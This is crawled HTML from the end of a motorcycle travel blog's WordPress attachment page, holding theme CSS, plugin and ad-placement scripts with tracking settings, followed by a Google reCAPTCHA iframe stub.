.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-036d777eab5388cf038c79f91e77351f motor-custom-position" id="motor-036d777eab5388cf038c79f91e77351f"></div><div  class="motor-0748f4986aa94bc1bad171d8b78ccbc3 motor-custom-position_2" id="motor-0748f4986aa94bc1bad171d8b78ccbc3"></div><div  class="motor-e7e2a8d9ed8748f52bd524b7f8fa17ff motor-new" id="motor-e7e2a8d9ed8748f52bd524b7f8fa17ff"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-656823942\"><div class=\"sticky-sidebar motor-target\" id=\"motor-259205166\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-036d777eab5388cf038c79f91e77351f","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/travel-and-adventure\/dipanjoy-seal-started\/attachment\/475651_10151022167996995_1780606538_o\/","post":{"id":2732,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-036d777eab5388cf038c79f91e77351f"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-036d777eab5388cf038c79f91e77351f\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1895051423\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1661065149 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-500834935\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-568156750\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-742418563\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-324968008\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1630201920\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-223259206\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1503551422\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1661065149 = jQuery( \".motor-slider-1661065149\" );$motorslider1661065149.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1661065149.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1661065149.on(\"mouseover\", function(){$motorslider1661065149.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1661065149.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-0748f4986aa94bc1bad171d8b78ccbc3","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/travel-and-adventure\/dipanjoy-seal-started\/attachment\/475651_10151022167996995_1780606538_o\/","post":{"id":2732,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-0748f4986aa94bc1bad171d8b78ccbc3"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-0748f4986aa94bc1bad171d8b78ccbc3\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1379180966\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1963094840 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1885968459\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-793534686\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1733161428\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-234064820\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1963094840 = jQuery( \".motor-slider-1963094840\" );$motorslider1963094840.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1963094840.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1963094840.on(\"mouseover\", function(){$motorslider1963094840.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1963094840.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-e7e2a8d9ed8748f52bd524b7f8fa17ff","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/travel-and-adventure\/dipanjoy-seal-started\/attachment\/475651_10151022167996995_1780606538_o\/","post":{"id":2732,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-e7e2a8d9ed8748f52bd524b7f8fa17ff"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-e7e2a8d9ed8748f52bd524b7f8fa17ff\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tOVNWZlHUAAsjGWcHvOBjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769662361702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>